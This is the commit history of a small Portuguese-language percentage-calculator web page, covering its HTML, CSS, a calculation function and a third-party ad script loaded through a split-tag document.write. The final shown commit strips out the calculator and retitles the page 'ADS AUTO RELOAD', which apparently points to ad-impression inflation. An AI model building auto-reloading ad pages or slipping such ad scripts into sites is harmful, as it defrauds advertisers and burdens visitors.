
==== conversor/index.html @ fd530e28 "update conversor/index.html" ====
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" href="style.css">
    <title>Calculada de Porcentagem</title>
</head>
<body>
    <header>
        SITE
    </header>
    <main>
        <div class="sep">
            <h2>O que é porcentagem?</h2>
            <p>
                A porcentagem é uma medida que expressa uma parte de cem. É frequentemente utilizada para representar uma proporção ou relação entre uma parte e o todo, sendo expressa como um valor percentual.
            </p>

            <h2>Como calcular porcentagem?</h2>
            <p>
                Para calcular a porcentagem de um valor em relação a outro, divide-se a parte pelo todo e multiplica-se por 100.
            </p>
            <p>
                formula: <span>
                    
                </span>
            </p>
        </div>
        <article class="ad">
            <script type="text/javascript">
                atOptions = {
                    'key': 'fa087f76fdbc422bdf5c9dabd6f76c05',
                    'format': 'iframe',
                    'height': 50,
                    'width': 320,
                    'params': {}
                };
                document.write('<scr' + 'ipt type="text/javascript" src="//www.highcpmcreativeformat.com/fa087f76fdbc422bdf5c9dabd6f76c05/invoke.js"></scr' + 'ipt>');
            </script>
        </article>
    </main>
    <footer>
        developer by Icaro
    </footer>
</body>
</html>
---- conversor/style.css ----
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

header {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    background-color: #2b2c358a;
}

main {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: calc(100vh - 120px);
    margin: 10px 0 10px 0;
}

footer {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    background-color: #5c699e8a;
}

.ad {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0.5em;
    width: 100%;
    background-color: #c5c8d065;
}

.sep {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 80%;
    max-width: 900px;
}

.sep > p {
    margin-bottom: 10px;
}

==== commit 8887c4eb: "update conversor/index.html" ====
--- a/conversor/index.html
+++ b/conversor/index.html
@@ -23,8 +23,9 @@
                 Para calcular a porcentagem de um valor em relação a outro, divide-se a parte pelo todo e multiplica-se por 100.
             </p>
             <p>
-                formula: <span>
-                    
+                formula: 
+                <span>
+                    Porcentagem = (Parte / Todo) × 100
                 </span>
             </p>
         </div>

==== commit a1e1b4f1: "update conversor/index.html" ====
--- a/conversor/index.html
+++ b/conversor/index.html
@@ -23,10 +23,9 @@
                 Para calcular a porcentagem de um valor em relação a outro, divide-se a parte pelo todo e multiplica-se por 100.
             </p>
             <p>
-                formula: 
-                <span>
+                formula:
+                <br>
                     Porcentagem = (Parte / Todo) × 100
-                </span>
             </p>
         </div>
         <article class="ad">
--- a/conversor/style.css
+++ b/conversor/style.css
@@ -41,7 +41,7 @@
 .sep {
     display: flex;
     flex-direction: column;
-    align-items: center;
+    align-items: start;
     justify-content: center;
     width: 80%;
     max-width: 900px;
@@ -49,4 +49,8 @@
 
 .sep > p {
     margin-bottom: 10px;
+}
+
+.sep > h2 {
+    margin-bottom: 5px;
 }
==== commit b4853355: "update conversor/index.html" ====
--- a/conversor/index.html
+++ b/conversor/index.html
@@ -25,7 +25,7 @@
             <p>
                 formula:
                 <br>
-                    Porcentagem = (Parte / Todo) × 100
+                <strong>Porcentagem = (Parte / Todo) × 100</strong>
             </p>
         </div>
         <article class="ad">

==== commit 7336e3d1: "update conversor/index.html" ====
--- a/conversor/index.html
+++ b/conversor/index.html
@@ -28,6 +28,17 @@
                 <strong>Porcentagem = (Parte / Todo) × 100</strong>
             </p>
         </div>
+        <div class="sep">
+
+    <label for="parte">Parte:</label>
+    <input type="text" id="parte" placeholder="Insira a parte">
+
+    <label for="todo">Todo:</label>
+    <input type="text" id="todo" placeholder="Insira o todo">
+
+    <button onclick="calcularPorcentagem()">Calcular Porcentagem</button>
+
+        </div>
         <article class="ad">
             <script type="text/javascript">
                 atOptions = {
@@ -44,5 +55,24 @@
     <footer>
         developer by Icaro
     </footer>
+        <script>
+        function calcularPorcentagem() {
+            // Obtenha os valores dos campos de entrada
+            var parte = parseFloat(document.getElementById('parte').value);
+            var todo = parseFloat(document.getElementById('todo').value);
+
+            // Verifique se os valores são válidos
+            if (isNaN(parte) || isNaN(todo)) {
+                alert('Por favor, insira valores numéricos válidos.');
+                return;
+            }
+
+            // Calcule a porcentagem
+            var porcentagem = (parte / todo) * 100;
+
+            // Exiba o resultado
+            alert('A porcentagem é: ' + porcentagem.toFixed(2) + '%');
+        }
+    </script>
 </body>
 </html>
==== commit f7663023: "update conversor/index.html" ====
--- a/conversor/index.html
+++ b/conversor/index.html
@@ -30,13 +30,13 @@
         </div>
         <div class="sep">
 
-    <label for="parte">Parte:</label>
-    <input type="text" id="parte" placeholder="Insira a parte">
+            <label for="parte">Parte:</label>
+            <input type="text" id="parte" placeholder="Insira a parte">
 
-    <label for="todo">Todo:</label>
-    <input type="text" id="todo" placeholder="Insira o todo">
+            <label for="todo">Todo:</label>
+            <input type="text" id="todo" placeholder="Insira o todo">
 
-    <button onclick="calcularPorcentagem()">Calcular Porcentagem</button>
+            <button onclick="calcularPorcentagem()">Calcular Porcentagem</button>
 
         </div>
         <article class="ad">
@@ -55,7 +55,7 @@
     <footer>
         developer by Icaro
     </footer>
-        <script>
+    <script>
         function calcularPorcentagem() {
             // Obtenha os valores dos campos de entrada
             var parte = parseFloat(document.getElementById('parte').value);
--- a/conversor/style.css
+++ b/conversor/style.css
@@ -17,7 +17,8 @@
     flex-direction: column;
     align-items: center;
     justify-content: center;
-    height: calc(100vh - 120px);
+    height: auto;
+    min-height: calc(100vh - 120px);
     margin: 10px 0 10px 0;
 }
 
@@ -45,6 +46,7 @@
     justify-content: center;
     width: 80%;
     max-width: 900px;
+    margin-bottom: 5px;
 }
 
 .sep > p {

==== commit c5219972: "update conversor/index.html" ====
--- a/conversor/index.html
+++ b/conversor/index.html
@@ -1,78 +1,12 @@
 <!DOCTYPE html>
-<html lang="pt-br">
+<html lang="en">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
-    <link rel="stylesheet" href="style.css">
-    <title>Calculada de Porcentagem</title>
+    <title>ADS AUTO RELOAD</title>
 </head>
 <body>
-    <header>
-        SITE
-    </header>
-    <main>
-        <div class="sep">
-            <h2>O que é porcentagem?</h2>
-            <p>
-                A porcentagem é uma medida que expressa uma parte de cem. É frequentemente utilizada para representar uma proporção ou relação entre uma parte e o todo, sendo expressa como um valor percentual.
-            </p>
-
-            <h2>Como calcular porcentagem?</h2>
-            <p>
-                Para calcular a porcentagem de um valor em relação a outro, divide-se a parte pelo todo e multiplica-se por 100.
-            </p>
-            <p>
-                formula:
-                <br>
-                <strong>Porcentagem = (Parte / Todo) × 100</strong>
-            </p>
-        </div>
-        <div class="sep">
-
-            <label for="parte">Parte:</label>
-            <input type="text" id="parte" placeholder="Insira a parte">
-
-            <label for="todo">Todo:</label>
-            <input type="text" id="todo" placeholder="Insira o todo">
-
-            <button onclick="calcularPorcentagem()">Calcular Porcentagem</button>
-
-        </div>
-        <article class="ad">
-            <script type="text/javascript">
-                atOptions = {
-                    'key': 'fa087f76fdbc422bdf5c9dabd6f76c05',
-                    'format': 'iframe',
-                    'height': 50,
-                    'width': 320,
-                    'params': {}
-                };
-                document.write('<scr' + 'ipt type="text/javascript" src="//www.highcpmcreativeformat.com/fa087f76fdbc422bdf5c9dabd6f76c05/invoke.js"></scr' + 'ipt>');
-            </script>
-        </article>
-    </main>
-    <footer>
-        developer by Icaro
-    </footer>
-    <script>
-        function calcularPorcentagem() {
-            // Obtenha os valores dos campos de entrada
-            var parte = parseFloat(document.getElementById('parte').value);
-            var todo = parseFloat(document.getElementById('todo').value);
-
-            // Verifique se os valores são válidos
-            if (isNaN(parte) || isNaN(todo)) {
-                alert('Por favor, insira valores numéricos válidos.');
-                return;
-            }
-
-            // Calcule a porcentagem
-            var porcentagem = (parte / todo) * 100;
-
-            // Exiba o resultado
-            alert('A porcentagem é: ' + porcentagem.toFixed(2) + '%');
-        }
-    </script>
